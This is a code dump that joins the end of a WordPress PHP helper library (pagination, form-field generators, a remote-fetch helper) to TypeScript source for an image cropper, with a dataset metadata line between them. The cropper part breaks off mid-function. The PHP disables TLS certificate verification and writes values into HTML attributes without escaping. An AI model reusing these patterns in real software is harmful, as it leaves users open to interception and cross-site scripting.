$fout = '';
$showitems = ($range * 2) + 1;
if (empty($paged))
$paged = 1;
if ($pages == '') {
global $wp_query;
$pages = $wp_query->max_num_pages;
if (!$pages) {
$pages = 1;
}
}
if (1 != $pages) {
$fout.= "<div class='dzs-pagination'>";
if ($paged > 2 && $paged > $range + 1 && $showitems < $pages)
$fout.= "<a href='" . get_pagenum_link(1) . "'>«</a>";
if ($paged > 1 && $showitems < $pages)
$fout.= "<a href='" . get_pagenum_link($paged - 1) . "'>‹</a>";
for ($i = 1; $i <= $pages; $i++) {
if (1 != $pages && (!($i >= $paged + $range + 1 || $i <= $paged - $range - 1) || $pages <= $showitems )) {
$fout.= ( $paged == $i) ? "<span class='current'>" . $i . "</span>" : "<a href='" . get_pagenum_link($i) . "' class='inactive' >" . $i . "</a>";
}
}
if ($paged < $pages && $showitems < $pages)
$fout.= "<a href='" . get_pagenum_link($paged + 1) . "'>›</a>";
if ($paged < $pages - 1 && $paged + $range - 1 < $pages && $showitems < $pages)
$fout.= "<a href='" . get_pagenum_link($pages) . "'>»</a>";
$fout.= '<div class="clearfix"></div>';
$fout.= "</div>
";
}
return $fout;
}
}
if (!function_exists('replace_in_matrix')) {
function replace_in_matrix($arg1, $arg2, &$argarray) {
foreach ($argarray as &$newi) {
//print_r($newi);
if (is_array($newi)) {
foreach ($newi as &$newj) {
if (is_array($newj)) {
foreach ($newj as &$newk) {
if (!is_array($newk)) {
$newk = str_replace($arg1, $arg2, $newk);
}
}
} else {
$newj = str_replace($arg1, $arg2, $newj);
}
}
} else {
$newi = str_replace($arg1, $arg2, $newi);
}
}
}
}
if (!function_exists('dzs_curr_url')) {
function dzs_curr_url() {
if (isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] == 'on') {
$page_url .= "https://";
} else {
$page_url = 'http://';
}
if ($_SERVER["SERVER_PORT"] != "80") {
$page_url .= $_SERVER["SERVER_NAME"] . ":" . $_SERVER["SERVER_PORT"] . $_SERVER["REQUEST_URI"];
} else {
$page_url .= $_SERVER["SERVER_NAME"] . $_SERVER["REQUEST_URI"];
}
return $page_url;
}
}
if (!function_exists('dzs_addAttr')) {
function dzs_addAttr($arg1, $arg2) {
$fout = '';
//$arg2 = str_replace('\\', '', $arg2);
if (isset($arg2) && $arg2 != "undefined" && $arg2 != '')
$fout.= ' ' . $arg1 . "='" . $arg2 . "' ";
return $fout;
}
}
if(!function_exists('dzs_addSwfAttr')){
function dzs_addSwfAttr($arg1, $arg2, $first=false) {
$fout='';
//$arg2 = str_replace('\\', '', $arg2);
//sanitaze for object input
$lb = array('"' ,"\r\n", "\n", "\r", "&", "`", '???', "'");
$arg2 = str_replace(' ', '%20', $arg2);
//$arg2 = str_replace('<', '', $arg2);
$arg2 = str_replace($lb, '', $arg2);
if (isset ($arg2) && $arg2 != "undefined" && $arg2 != ''){
if($first==false){
$fout.='&';
}
$fout.= $arg1 . "=" . $arg2 . "";
}
return $fout;
}
}
if (!function_exists('dzs_clean')) {
function dzs_clean($var) {
if (!function_exists('sanitize_text_field')) {
return $var;
} else {
return sanitize_text_field($var);
}
}
}
if (!class_exists('DZSHelpers')) {
class DZSHelpers {
static function get_contents($url, $pargs = array()) {
$margs = array(
'force_file_get_contents' => 'off',
);
$margs = array_merge($margs, $pargs);
if (function_exists('curl_init') && $margs['force_file_get_contents'] == 'off') { // if cURL is available, use it...
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
$cache = curl_exec($ch);
curl_close($ch);
} else {
$cache = @file_get_contents($url); // ...if not, use the common file_get_contents()
}
return $cache;
}
static function remove_wpautop( $content, $autop = false ) {
if ($autop && function_exists('wpautop')){
$content = wpautop( preg_replace( '/<\/?p\>/', "\n", $content ) . "\n" );
}
if(function_exists('shortcode_unautop')){
return do_shortcode( shortcode_unautop( $content) );
}else{
return $content;
}
}
static function wp_savemeta($id, $arg2, $arg3 = '') {
//echo htmlentities($_POST[$arg2]);
if ($arg3 == 'html') {
update_post_meta($id, $arg2, htmlentities($_POST[$arg2]));
return;
}
if (isset($_POST[$arg2]))
update_post_meta($id, $arg2, esc_attr(strip_tags($_POST[$arg2])));
else
if ($arg3 == 'checkbox')
update_post_meta($id, $arg2, "off");
}
static function wp_get_excerpt($pid = 0, $pargs = array()) {
// print_r($pargs);
global $post;
$fout = '';
$excerpt = '';
if ($pid == 0) {
$pid = $post->ID;
} else {
$pid = $pid;
}
// echo $pid;
$po = (get_post($pid));
$margs = array(
'maxlen' => 400
, 'striptags' => false
, 'stripshortcodes' => false
, 'forceexcerpt' => false //if set to true will ignore the manual post excerpt
, 'aftercutcontent_html' => '' // you can put here something like [..]
, 'readmore' => 'auto'
, 'readmore_markup' => ''
, 'content' => '' // forced content
);
$margs = array_merge($margs, $pargs);
if ($margs['content'] != '') {
$margs['readmore'] = 'off';
$margs['forceexcerpt'] = true;
}
// print_r($margs);
if ($po->post_excerpt != '' && $margs['forceexcerpt'] == false) {
$fout = do_shortcode($po->post_excerpt);
//==== replace the read more with given markup or theme function or default
if ($margs['readmore_markup'] != '') {
$fout = str_replace('{readmore}', $margs['readmore_markup'], $fout);
} else {
if (function_exists('continue_reading_link')) {
$fout = str_replace('{readmore}', continue_reading_link($pid), $fout);
} else {
if (function_exists('dzs_excerpt_read_more')) {
$fout = str_replace('{readmore}', dzs_excerpt_read_more($pid), $fout);
} else {
//===maybe in the original function you can parse readmore
//$fout = str_replace('{readmore}', '<div class="readmore-con"><a href="' . get_permalink($pid) . '">' . __('read more') . ' »</a></div>', $fout);
}
}
}
//==== replace the read more with given markup or theme function or default END
return $fout;
}
$content = '';
if ($margs['content'] != '') {
$content = $margs['content'];
} else {
if ($margs['striptags'] == false) {
if ($margs['stripshortcodes'] == false) {
$content = do_shortcode($po->post_content);
}else{
$content = $po->post_content;
}
} else {
// echo 'pastcontent'.$content;
$content = strip_tags($po->post_content);
// echo 'nowcontent'.$content;
}
}
// echo 'nowcontent'.$content.'/nowcontent';
$maxlen = intval($margs['maxlen']);
// echo 'maxlen'.$maxlen;
if (strlen($content) > $maxlen) {
//===if the content is longer then the max limit
$excerpt.=substr($content, 0, $maxlen);
if ($margs['striptags'] == true) {
$excerpt = strip_tags($excerpt);
//echo $excerpt;
}
if ($margs['stripshortcodes'] == false) {
$excerpt = do_shortcode(stripslashes($excerpt));
} else {
$excerpt = strip_shortcodes(stripslashes($excerpt));
$excerpt = str_replace('[/one_half]', '', $excerpt);
$excerpt = str_replace("\n", " ", $excerpt);
$excerpt = str_replace("\r", " ", $excerpt);
$excerpt = str_replace("\t", " ", $excerpt);
}
$fout.=$excerpt.$margs['aftercutcontent_html'];
if ($margs['readmore'] == 'auto') {
$fout .= '{readmore}';
}
} else {
//===if the content is not longer then the max limit just add the content
$fout.=$content;
if ($margs['readmore'] == 'on') {
$fout .= '{readmore}';
}
}
//==== replace the read more with given markup or theme function or default
if ($margs['readmore_markup'] != '') {
$fout = str_replace('{readmore}', $args['readmore_markup'], $fout);
} else {
if (function_exists('continue_reading_link')) {
$fout = str_replace('{readmore}', continue_reading_link($pid), $fout);
} else {
if (function_exists('dzs_excerpt_read_more')) {
$fout = str_replace('{readmore}', dzs_excerpt_read_more($pid), $fout);
} else {
//===maybe in the original function you can parse readmore
//$fout = str_replace('{readmore}', '<div class="readmore-con"><a href="' . get_permalink($pid) . '">' . __('read more') . ' »</a></div>', $fout);
}
}
}
//echo $fout;
//==== replace the read more with given markup or theme function or default END
return $fout;
}
static function generate_input_text($argname, $otherargs = array()) {
$fout = '';
$fout.='<input type="text"';
$fout.=' name="' . $argname . '"';
$margs = array(
'class' => '',
'val' => '', // === default value
'seekval' => '', // ===the value to be seeked
'type' => '',
'extraattr'=>'',
);
$margs = array_merge($margs, $otherargs);
if ($margs['type'] == 'colorpicker') {
$margs['class'].=' with_colorpicker';
}
if ($margs['class'] != '') {
$fout.=' class="' . $margs['class'] . '"';
}
if (isset($margs['seekval']) && $margs['seekval'] != '') {
//echo $argval;
$fout.=' value="' . $margs['seekval'] . '"';
} else {
$fout.=' value="' . $margs['val'] . '"';
}
if ($margs['extraattr'] != '') {
$fout.='' . $margs['extraattr'] . '';
}
$fout.='/>';
//print_r($args); print_r($otherargs);
if ($margs['type'] == 'slider') {
$fout.='<div id="' . $argname . '_slider" style="width:200px;"></div>';
$fout.='<script>
jQuery(document).ready(function($){
$( "#' . $argname . '_slider" ).slider({
range: "max",
min: 8,
max: 72,
value: 15,
stop: function( event, ui ) {
//console.log($( "*[name=' . $argname . ']" ));
$( "*[name=' . $argname . ']" ).val( ui.value );
$( "*[name=' . $argname . ']" ).trigger( "change" );
}
});
});</script>';
}
if ($margs['type'] == 'colorpicker') {
$fout.='<div class="picker-con"><div class="the-icon"></div><div class="picker"></div></div>';
$fout.='<script>
jQuery(document).ready(function($){
jQuery(".with_colorpicker").each(function(){
var _t = jQuery(this);
if(_t.hasClass("treated")){
return;
}
if(jQuery.fn.farbtastic){
//console.log(_t);
_t.next().find(".picker").farbtastic(_t);
}else{ if(window.console){ console.info("declare farbtastic..."); } };
_t.addClass("treated");
_t.bind("change", function(){
//console.log(_t);
jQuery("#customstyle_body").html("body{ background-color:" + $("input[name=color_bg]").val() + "} .dzsportfolio, .dzsportfolio a{ color:" + $("input[name=color_main]").val() + "} .dzsportfolio .portitem:hover .the-title, .dzsportfolio .selector-con .categories .a-category.active { color:" + $("input[name=color_high]").val() + " }");
});
_t.trigger("change");
_t.bind("click", function(){
if(_t.next().hasClass("picker-con")){
_t.next().find(".the-icon").eq(0).trigger("click");
}
})
});
});</script>';
}
return $fout;
}
static function generate_input_checkbox($argname, $argopts) {
$fout = '';
$auxtype = 'checkbox';
if (isset($argopts['type'])) {
if ($argopts['type'] == 'radio') {
$auxtype = 'radio';
}
}
$fout.='<input type="' . $auxtype . '"';
$fout.=' name="' . $argname . '"';
if (isset($argopts['class'])) {
$fout.=' class="' . $argopts['class'] . '"';
}
if (isset($argopts['id'])) {
$fout.=' id="' . $argopts['id'] . '"';
}
$theval = 'on';
if (isset($argopts['val'])) {
$fout.=' value="' . $argopts['val'] . '"';
$theval = $argopts['val'];
} else {
$fout.=' value="on"';
}
//print_r($this->mainoptions); print_r($argopts['seekval']);
if (isset($argopts['seekval'])) {
$auxsw = false;
if (is_array($argopts['seekval'])) {
//echo 'ceva'; print_r($argopts['seekval']);
foreach ($argopts['seekval'] as $opt) {
//echo 'ceva'; echo $opt; echo
if ($opt == $argopts['val']) {
$auxsw = true;
}
}
} else {
//echo $argopts['seekval']; echo $theval;
if ($argopts['seekval'] == $theval) {
//echo $argval;
$auxsw = true;
}
}
if ($auxsw == true) {
$fout.=' checked="checked"';
}
}
$fout.='/>';
return $fout;
}
static function generate_input_textarea($argname, $otherargs = array()) {
$fout = '';
$fout.='<textarea';
$fout.=' name="' . $argname . '"';
$margs = array(
'class' => '',
'val' => '', // === default value
'seekval' => '', // ===the value to be seeked
'type' => '',
'extraattr'=>'',
);
$margs = array_merge($margs, $otherargs);
if ($margs['class'] != '') {
$fout.=' class="' . $margs['class'] . '"';
}
if ($margs['extraattr'] != '') {
$fout.='' . $margs['extraattr'] . '';
}
$fout.='>';
if (isset($margs['seekval']) && $margs['seekval'] != '') {
$fout.='' . $margs['seekval'] . '';
} else {
$fout.='' . $margs['val'] . '';
}
$fout.='</textarea>';
return $fout;
}
static function generate_select($argname, $pargopts) {
//-- DZSHelpers::generate_select('label', array('options' => array('peritem','off', 'on'), 'class' => 'styleme', 'seekval' => $this->mainoptions[$lab]));
$fout = '';
$auxtype = 'select';
if($pargopts==false){
$pargopts = array();
}
$margs = array(
'options' => array(),
'class' => '',
'seekval' => '',
'extraattr'=>'',
);
$margs = array_merge($margs, $pargopts);
$fout.='<select';
$fout.=' name="' . $argname . '"';
if (isset($margs['class'])) {
$fout.=' class="'.$margs['class'].'"';
}
if ($margs['extraattr'] != '') {
$fout.='' . $margs['extraattr'] . '';
}
$fout.='>';
//print_r($margs['options']);
foreach ($margs['options'] as $opt) {
$val = '';
$lab = '';
if (is_array($opt) && isset($opt['lab']) && isset($opt['val'])) {
$val = $opt['val'];
$lab = $opt['lab'];
} else {
$val = $opt;
$lab = $opt;
}
$fout.='<option value="' . $val . '"';
if ($margs['seekval'] != '' && $margs['seekval'] == $val) {
$fout.=' selected';
}
$fout.='>' . $lab . '</option>';
}
$fout.='</select>';
return $fout;
}
}
} | 731fe46dc40601bceb73c520e5f8d670453a98e3 | [
"JavaScript",
"PHP"
] | 9 | JavaScript | bootiful-podcast/bootiful-podcast.github.io | cee9d7b0be92ffd8592453ad32562e755c09b3ef | 1387537fc78fff4f5802a1128952dedec80ff6a1 | |
refs/heads/master | <repo_name>jayt08/cropper<file_sep>/src/manager/crop-image.ts
import {Crop} from "../CropManager";
function cropImage(ctx: CanvasRenderingContext2D, crop: Crop) {
const horizontalMargin = 24;
const topMargin = 152;
let canvas: HTMLCanvasElement = document.createElement('canvas');
const lCtx = canvas.getContext('2d')!;
canvas.width = crop.width;
canvas.height = crop.height;
const imageData = ctx.getImageData(
Math.round(crop.x + horizontalMargin),
Math.round(crop.y + topMargin),
crop.width,
crop.height,
);
lCtx.putImageData(imageData, 0, 0);
const base64 = canvas.toDataURL('image/png');
return base64;
}
export default cropImage;
<file_sep>/src/manager/crop-move.ts
import {Crop, DragItemType, Pos2d} from "../CropManager";
function cropMove(
type: DragItemType,
cursor: Pos2d,
crop: Crop,
area: HTMLDivElement,
aspectRatio: number | false,
minSize: { width: number, height: number },
): Crop {
const minHeight = minSize.height;
const minWidth = typeof aspectRatio !== "number" ? minSize.width : minHeight * aspectRatio;
const rect = area.getBoundingClientRect();
const rawX = cursor.x - rect.left;
const rawY = cursor.y - rect.top;
let x = crop.x;
let y = crop.y;
let width = crop.width;
let height = crop.height;
if (type === 'lt') {
if (typeof aspectRatio !== 'number') {
x = rawX < 0 ? 0 : rawX;
y = rawY < 0 ? 0 : rawY;
height = crop.height - (y - crop.y);
width = crop.width - (x - crop.x);
} else {
y = rawY < 0 ? 0 : rawY;
height = crop.height - (y - crop.y);
width = height * aspectRatio;
x = crop.x + (crop.width - width)
}
if (width < minWidth) {
x = crop.x;
width = crop.width;
}
if (height < minHeight) {
y = crop.y;
height = crop.height;
}
} else if (type === 'rt') {
if (typeof aspectRatio !== 'number') {
y = rawY < 0 ? 0 : rawY;
width = rawX - crop.x;
height = crop.height - (y - crop.y);
} else {
y = rawY < 0 ? 0 : rawY;
height = crop.height - (y - crop.y);
width = height * aspectRatio;
}
if (width < minWidth) {
width = crop.width;
}
if (crop.x + width > rect.width) {
width = crop.width;
}
if (height < minHeight) {
y = crop.y;
height = crop.height;
}
} else if (type === 'lb') {
if (typeof aspectRatio !== 'number') {
x = rawX < 0 ? 0 : rawX;
width = crop.width - (x - crop.x);
height = rawY - crop.y;
} else {
height = rawY - crop.y;
// TODO duplicate lines
if (height < minHeight) {
height = crop.height;
}
if (crop.y + height > rect.height) {
height = crop.height;
}
width = height * aspectRatio;
x = crop.x + (crop.width - width);
}
if (width < minWidth) {
x = crop.x;
width = crop.width;
}
if (height < minHeight) {
height = crop.height;
}
if (crop.y + height > rect.height) {
height = crop.height;
}
} else if (type === 'rb') {
if (typeof aspectRatio !== 'number') {
width = rawX - crop.x;
height = rawY - crop.y;
} else {
height = rawY - crop.y;
// TODO duplicate lines
if (height < minHeight) {
height = crop.height;
}
if (crop.y + height > rect.height) {
height = crop.height;
}
width = height * aspectRatio;
}
if (width < minWidth) {
width = crop.width;
}
if (crop.x + width > rect.width) {
width = crop.width;
}
if (height < minHeight) {
height = crop.height;
}
if (crop.y + height > rect.height) {
height = crop.height;
}
}
return {
width,
height,
x,
y,
};
}
export default cropMove;<file_sep>/src/manager/image-zoom.ts
import {Crop} from "../CropManager";
function cropperZoomTo(img: HTMLImageElement, imageCrop: Crop, crop: Crop, prevZoom: number, zoom: number) {
const prevWidth = img.width * prevZoom;
const prevHeight = img.height * prevZoom;
const width = img.width * zoom;
const height = img.height * zoom;
const diffW = width - prevWidth;
const diffH = height - prevHeight;
const cropCenterX = (crop.x + crop.width / 2) - imageCrop.x;
const xPercent = cropCenterX / prevWidth;
const cropCenterY = (crop.y + crop.height / 2) - imageCrop.y;
const yPercent = cropCenterY / prevHeight;
const x = Math.round(imageCrop.x - (diffW * xPercent));
const y = Math.round(imageCrop.y - (diffH * yPercent));
return {
x, y,
};
}
export default cropperZoomTo;
<file_sep>/src/CropManager.ts
import {Store} from "@muzikanto/observable";
import cropMove from "./manager/crop-move";
import cropperZoomTo from "./manager/image-zoom";
import imageMove from "./manager/image-move";
import cropperImageScale from "./manager/image-scale";
import imageMoveToAngle from "./manager/image-move-angle";
import cropImage from "./manager/crop-image";
export interface Pos2d {
x: number;
y: number;
}
export interface Crop extends Pos2d {
width: number;
height: number;
}
export interface CropManagerState {
crop: Crop;
imageCrop: Crop;
zoom: number;
angle: number;
flipX: boolean;
flipY: boolean;
aspectRatio: number | false;
minSize: { width: number; height: number; };
initialZoom: number;
initialChanged: boolean;
changed: boolean;
lastChanged: Date | null;
loadedImage: boolean;
filterBrightness: number;
filterSaturate: number;
filterBlur: number;
filterContrast: number;
filterGrayScale: number;
}
export type DragItemType = 'lt' | 'rt' | 'lb' | 'rb' | 'image';
export type DraggedData = {
type: DragItemType;
start: { x: number, y: number; };
}
class CropManager {
public canvas: HTMLCanvasElement;
public ctx: CanvasRenderingContext2D;
public image: HTMLImageElement | null = null;
public area: HTMLDivElement;
public dragged: DraggedData | null = null;
public store: Store<CropManagerState>;
public defaultState: CropManagerState;
protected fillStyle: string;
constructor(store: Store<CropManagerState>, canvas: HTMLCanvasElement, area: HTMLDivElement, options: { backgroundFillStyle?: string; }) {
this.canvas = canvas;
this.area = area;
this.store = store;
this.defaultState = store.get();
this.fillStyle = options.backgroundFillStyle || 'rgba(0,0,0,0.6)';
this.ctx = canvas.getContext('2d') as CanvasRenderingContext2D;
}
protected changeState = (nextState: Partial<CropManagerState>) => {
const state = this.store.get();
if (!state.initialChanged) {
this.store.set({...state, ...nextState, initialChanged: true, lastChanged: new Date()});
} else {
this.store.set({...state, ...nextState, changed: true, lastChanged: new Date()});
}
this.drawImage();
};
public refreshState = () => {
this.store.set(this.defaultState);
this.drawImage();
};
public loadImage = (src: string) => {
this.store.set({...this.store.get(), loadedImage: false});
const img = new Image();
img.setAttribute('crossOrigin', 'Anonymous');
img.src = src;
img.onload = () => {
const defaultConfig = {
...this.store.get(),
...this.getDefaultConfig(this.store.get().aspectRatio),
loadedImage: true,
};
this.changeState(defaultConfig);
this.defaultState = defaultConfig;
};
this.image = img;
};
protected getDefaultConfig = (aspectRatio: number | false) => {
const rect = this.area.getBoundingClientRect();
const img = this.image!;
let zoom = typeof aspectRatio === 'number' ?
aspectRatio > 1 ?
(rect.height * aspectRatio) / img.width
: rect.height / img.height
: rect.height / img.height;
let cropWidth = typeof aspectRatio === 'number' ? rect.height * aspectRatio : img.width * zoom;
let cropHeight = typeof aspectRatio === 'number' ? rect.height : img.height * zoom;
const cropX = (rect.width / 2) - cropWidth / 2;
const cropY = 0;
const imageWidth = img.width;
const imageHeight = img.height;
const imageX = cropX - (imageWidth * zoom - cropWidth) / 2;
const imageY = cropY - (imageHeight * zoom - cropHeight) / 2;
return {
crop: {
x: cropX,
y: cropY,
width: cropWidth,
height: cropHeight,
},
imageCrop: {
x: imageX,
y: imageY,
width: imageWidth,
height: imageHeight,
},
zoom,
initialZoom: zoom,
aspectRatio,
};
};
protected drawImage() {
const state = this.store.get();
const image = this.image!;
const crop = state.crop;
// const imageCrop = state.imageCrop;
const ctx = this.ctx;
const horizontalMargin = 24;
const topMargin = 152;
const zoom = state.zoom;
const angle = state.angle;
const rad = angle * Math.PI / 180;
const flipX = state.flipX ? -1 : 1;
const flipY = state.flipY ? -1 : 1;
const x = state.imageCrop.x + 24;
const y = state.imageCrop.y + 152;
const w = Math.round(image.width * zoom);
const h = Math.round(image.height * zoom);
const cropLeft = Math.ceil(crop.x + horizontalMargin);
const cropRight = Math.ceil(cropLeft + crop.width);
const cropTop = crop.y + topMargin;
const cropBottom = cropTop + crop.height;
// const translateImageX = (imageCrop.x + horizontalMargin + (imageCrop.width * zoom) / 2);
// const translateImageY = (imageCrop.y + topMargin + (imageCrop.height * zoom) / 2);
const translateX = Math.round(crop.x + horizontalMargin + (crop.width) / 2);
const translateY = Math.round(crop.y + topMargin + (crop.height) / 2);
// clear canvas
ctx.clearRect(0, 0, this.canvas.width, this.canvas.height);
ctx.save();
ctx.filter = [
`brightness(${state.filterBrightness}%)`,
`saturate(${state.filterSaturate}%)`,
`blur(${state.filterBlur}px)`,
`contrast(${state.filterContrast})`,
`grayscale(${state.filterGrayScale})`,
].join(' ');
// set center of canvas
ctx.translate(translateX, translateY);
ctx.rotate(rad);
ctx.scale(flipX, flipY);
// draw image
ctx.drawImage(image,
(x - translateX) * flipX,
(y - translateY) * flipY,
w * flipX,
h * flipY,
);
ctx.restore();
// darken background
ctx.fillStyle = this.fillStyle;
ctx.fillRect(
0,
0,
cropLeft,
this.canvas.height,
);
ctx.fillRect(
cropRight,
0,
this.canvas.width,
this.canvas.height,
);
ctx.fillRect(
cropLeft,
0,
Math.ceil(crop.width),
cropTop,
);
ctx.fillRect(
cropLeft,
cropBottom,
Math.ceil(crop.width),
this.canvas.height,
);
}
public move = (cursor: { x: number, y: number }) => {
if (this.dragged) {
if (['lt', 'rt', 'lb', 'rb'].indexOf(this.dragged.type) > -1) {
this.dragCropperMove(cursor)
} else {
this.dragImageMove(cursor);
}
}
return null;
};
public dragCropperStart = (type: Exclude<DragItemType, 'image'>, start: { x: number, y: number }) => {
this.dragged = {type, start};
};
public dragCropperMove = (target: { x: number, y: number }) => {
if (this.dragged) {
const state = this.store.get();
const {x, y, width, height} = this.moveCropToPos(
this.dragged.type,
target,
state.crop,
this.area,
state.aspectRatio,
state.minSize,
);
// const {
// zoom: nextZoom,
// cropImage: nextCropImage,
// } = this.scaleZoomImage(crop, nextCrop, imageCrop, state.zoom, state.minZoom);
this.moveCrop(x, y, {width, height});
}
};
public moveCrop = (x: number, y: number, size?: { width: number, height: number; }) => {
this.changeState({
crop: {...this.store.get().crop, x, y, ...size},
});
};
protected moveCropToPos = cropMove;
public dragImageStart = (start: { x: number; y: number; }) => {
this.dragged = {type: 'image', start};
};
public dragImageMove = (target: { x: number; y: number; }) => {
const state = this.store.get();
if (this.dragged) {
const {x, y} = this.moveImageToPos(
target, this.dragged.start,
state.crop, state.imageCrop, state.zoom, state.angle,
);
this.dragged!.start = target;
this.moveImage(x, y);
}
};
public moveImage = (x: number, y: number) => {
this.changeState({
imageCrop: {...this.store.get().imageCrop, x, y},
});
};
protected moveImageToPos = imageMove;
protected scaleZoomImage = cropperImageScale;
protected imageMoveToAngle = imageMoveToAngle;
public setDragged = (type: DragItemType, start: { x: number, y: number; }) => {
this.dragged = {type, start};
};
public clearDragged = () => {
this.dragged = null;
};
public zoom = (deltaY: number) => {
const state = this.store.get();
const imageCrop = state.imageCrop;
const crop = state.crop;
const img = this.image!;
const prevZoom = state.zoom;
let zoom = prevZoom - (deltaY / 5000);
if (zoom < 0.1) {
return;
}
const nextImage = {...state.imageCrop};
if (deltaY < 0) {
// инкремент
const nextImageCrop = this.zoomTo(img, imageCrop, crop, state.zoom, zoom);
nextImage.x = nextImageCrop.x;
nextImage.y = nextImageCrop.y;
} else {
// декремент
// let nextImageWidth = imageCrop.width * zoom;
// let nextImageHeight = imageCrop.height * zoom;
// если картинка меньше зума, ставим максимально возможный
// if (nextImageWidth < crop.width) {
// zoom = crop.width / imageCrop.width;
// nextImageWidth = imageCrop.width * zoom;
// nextImageHeight = imageCrop.height * zoom;
// }
// if (nextImageHeight < crop.height) {
// zoom = crop.height / imageCrop.height;
// nextImageWidth = imageCrop.width * zoom;
// nextImageHeight = imageCrop.height * zoom;
// }
const nextImageCrop = this.zoomTo(img, imageCrop, crop, state.zoom, zoom);
nextImage.x = nextImageCrop.x;
nextImage.y = nextImageCrop.y;
// const nextImageCropToAngle = this.imageMoveToAngle(
// crop,
// imageCrop,
// nextImage,
// state.zoom,
// nextImageWidth,
// nextImageHeight,
// );
// nextImage.x = nextImageCropToAngle.x;
// nextImage.y = nextImageCropToAngle.y;
// if (nextImageWidth < crop.width) {
// return;
// }
// if (nextImageHeight < crop.height) {
// return;
// }
}
this.changeState({
imageCrop: nextImage,
zoom,
});
};
protected zoomTo = cropperZoomTo;
public rotate = (angle: number) => {
this.changeState({angle: angle % 360});
};
public rotateLeft = () => {
const state = this.store.get();
const nextAngle = (state.angle + 90);
this.rotate(nextAngle);
};
public rotateRight = () => {
const state = this.store.get();
const nextAngle = (state.angle - 90);
this.rotate(nextAngle);
};
public flipX = (flip?: boolean) => {
const flipped = typeof flip === 'undefined' ? !this.store.get().flipX : flip;
this.changeState({flipX: flipped});
};
public flipY = (flip?: boolean) => {
const flipped = typeof flip === 'undefined' ? !this.store.get().flipY : flip;
this.changeState({flipY: flipped});
};
public aspectRatio = (aspectRatio: number | false) => {
const newConfig = this.getDefaultConfig(aspectRatio);
this.changeState(newConfig);
};
public toBase64 = () => {
const {crop} = this.store.get();
return cropImage(this.ctx!, crop);
}
public filterGrayScale = (filterGrayScale: number) => {
this.changeState({filterGrayScale});
}
public filterBlur = (filterBlur: number) => {
this.changeState({filterBlur});
}
public filterBrightness = (filterBrightness: number) => {
this.changeState({filterBrightness});
}
public filterSaturate = (filterSaturate: number) => {
this.changeState({filterSaturate});
}
public filterContrast = (filterContrast: number) => {
this.changeState({filterContrast});
}
}
export default CropManager;
<file_sep>/src/manager/image-scale.ts
import {Crop} from "../CropManager";
import cropperRound from "../helpers";
function cropperImageScale(prevCrop: Crop, nextCrop: Crop, imageCrop: Crop, zoom: number, minZoom: number) {
const nextCropImage = {...imageCrop};
let nextZoom = zoom;
const minWidth = cropperRound(imageCrop.width * minZoom);
const minHeight = cropperRound(imageCrop.height * minZoom);
const imageWidth = cropperRound(imageCrop.width * zoom);
const imageHeight = cropperRound(imageCrop.height * zoom);
const diffX = prevCrop.x - nextCrop.x || nextCrop.width - prevCrop.width;
const diffY = prevCrop.y - nextCrop.y || nextCrop.height - prevCrop.height;
if (diffX > 0) {
if (imageHeight >= minHeight) {
const lWZoom = nextCrop.width / imageCrop.width;
const lHZoom = nextCrop.height / imageCrop.height;
const newZoom = lWZoom > lHZoom ? lWZoom : lHZoom;
const nextImageHeight = imageCrop.height * newZoom;
if (nextCrop.width < imageWidth) {
if (nextCrop.x < nextCropImage.x) {
nextCropImage.x = nextCropImage.x + (nextCrop.x - prevCrop.x);
} else if (nextCrop.x + nextCrop.width > nextCropImage.x + imageWidth) {
nextCropImage.x = nextCropImage.x + (nextCrop.width - prevCrop.width);
}
} else {
if (nextImageHeight > minHeight) {
nextZoom = newZoom;
nextCropImage.x = nextCrop.x;
nextCropImage.y = nextCropImage.y - (nextImageHeight - imageHeight) / 2;
}
}
}
} else if (diffX < 0) {
if (imageHeight >= minHeight) {
const lWZoom = nextCrop.width / imageCrop.width;
const lHZoom = nextCrop.height / imageCrop.height;
const newZoom = lWZoom > lHZoom ? lWZoom : lHZoom;
const nextImageWidth = imageCrop.width * newZoom;
const nextImageHeight = imageCrop.height * newZoom;
if (nextCrop.width > imageWidth) {
if (nextCrop.x + nextCrop.width > nextCropImage.x + imageWidth) {
nextCropImage.x = nextCropImage.x + (nextCrop.width - prevCrop.width);
}
} else {
if (nextImageHeight > minHeight) {
nextZoom = newZoom;
nextCropImage.x = nextCropImage.x - (nextImageWidth - imageWidth) / 2;
nextCropImage.y = nextCropImage.y - (nextImageHeight - imageHeight) / 2;
}
}
}
}
if (diffY > 0) {
if (imageWidth >= minWidth) {
const lWZoom = nextCrop.width / imageCrop.width;
const lHZoom = nextCrop.height / imageCrop.height;
const newZoom = lWZoom > lHZoom ? lWZoom : lHZoom;
const nextImageWidth = imageCrop.width * newZoom;
if (nextCrop.height < imageHeight) {
if (nextCrop.y < nextCropImage.y) {
nextCropImage.y = nextCrop.y;
} else if (nextCrop.y + nextCrop.height > nextCropImage.y + imageHeight) {
nextCropImage.y = nextCropImage.y - (prevCrop.height - nextCrop.height);
}
} else {
if (nextImageWidth > minWidth) {
nextZoom = newZoom;
nextCropImage.x = nextCropImage.x - (nextImageWidth - imageWidth) / 2;
nextCropImage.y = nextCrop.y;
}
}
}
} else if (diffY < 0) {
if (imageWidth >= minWidth) {
const lWZoom = nextCrop.width / imageCrop.width;
const lHZoom = nextCrop.height / imageCrop.height;
const newZoom = lWZoom > lHZoom ? lWZoom : lHZoom;
const nextImageWidth = imageCrop.width * newZoom;
if (nextCrop.height < imageHeight) {
if (nextCrop.y + nextCrop.height > nextCropImage.y + imageHeight) {
nextCropImage.y = nextCropImage.y - (nextCrop.height - prevCrop.height);
}
} else {
if (nextImageWidth > minWidth) {
nextZoom = newZoom;
nextCropImage.x = nextCropImage.x - (nextImageWidth - imageWidth) / 2;
nextCropImage.y = nextCrop.y;
}
}
}
}
return {
zoom: nextZoom,
cropImage: nextCropImage,
}
}
export default cropperImageScale;
<file_sep>/src/manager/image-move.ts
import {Crop, Pos2d} from "../CropManager";
function rotateVector(vector: { x: number; y: number }, angle: number) {
return {
x: vector.x * Math.cos(angle) - vector.y * Math.sin(angle),
y: vector.x * Math.sin(angle) + vector.y * Math.cos(angle),
}
}
function imageMove(start: Pos2d, target: Pos2d, crop: Crop, imageCrop: Crop, zoom: number, angle: number): Crop {
const nextImageCrop = {...imageCrop};
